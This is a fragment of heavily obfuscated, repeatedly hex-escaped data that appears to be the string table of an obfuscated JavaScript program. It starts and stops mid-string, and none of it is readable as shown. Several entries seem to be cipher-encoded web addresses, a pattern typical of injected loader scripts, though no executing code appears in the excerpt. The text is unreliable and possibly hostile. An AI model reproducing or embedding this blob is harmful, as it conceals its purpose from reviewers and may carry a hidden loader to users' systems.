5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\